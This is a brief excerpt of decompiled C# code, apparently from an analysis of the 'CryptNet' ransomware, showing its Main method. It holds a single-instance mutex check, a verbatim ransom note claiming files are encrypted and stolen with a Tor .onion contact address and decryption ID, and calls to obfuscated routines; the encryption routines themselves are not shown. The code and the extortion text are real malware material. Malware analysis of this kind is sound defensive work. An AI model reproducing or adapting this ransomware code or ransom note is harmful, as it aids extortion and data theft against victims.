 21
22 // Token: 0x06000004 RID: 4 RVA: 0x00002524 File Offset: 0x00000724
23 private static void Main(string[] args)
24 {
25 bool flag;
26 new Mutex(true, Environment.MachineName, ref flag);
27 if (flag)
28 {
29 Class0.string_2 = "*** CRYPTNET RANSOMWARE ***\r\n\r\n--- What happened? ---\r\nAll of your files are encrypted and stolen. Stolen data will be published soon\r\non our tor
website. There is no way to recover your data and prevent data leakage without us\r\nDecryption is not possible without private key. Don't waste your and our time to recover
your files. \r\nIt is impossible without our help\r\n\r\n--- How to recover files & prevent leakage? ---\r\nTo make sure that we REALLY CAN recover your data - we offer FREE
DECRYPTION for warranty. \r\nWe promise that you can recover all your files safely and prevent data leakage. We can do it!\r\n\r\n--- Contact Us---\r\nDownload Tor Browser -
https://www.torproject.org/download/ and install it\r\nOpen website: http://cryptr3fmuv4di5uiczofjuypopr63x2gltlsvhur2ump4ebru2xd3yd.onion\r\nEnter DECRYPTION ID:
4LdQh9ovdbh0vJS6hhtqcFXO6WgvANp4\r\n ";
30 Class0.string_4 = Class0.string_4.Replace("#ID#", "4L" + "0ZtXvg4OLpGy8dW4jU1lEZKa6HHo" + "p4");
31 Class0.smethod_0();
32 Class0.smethod_12(Class0.string_6);
33 if (Class0.smethod_8())
34 {
35 Class0.smethod_14();
36 Class0.smethod_11();
37 }
38 Class0.smethod_13();
39 }
40 }
41
42 // Token: 0x06000005 RID: 5 RVA: 0x000025A0 File Offset: 0x000007A0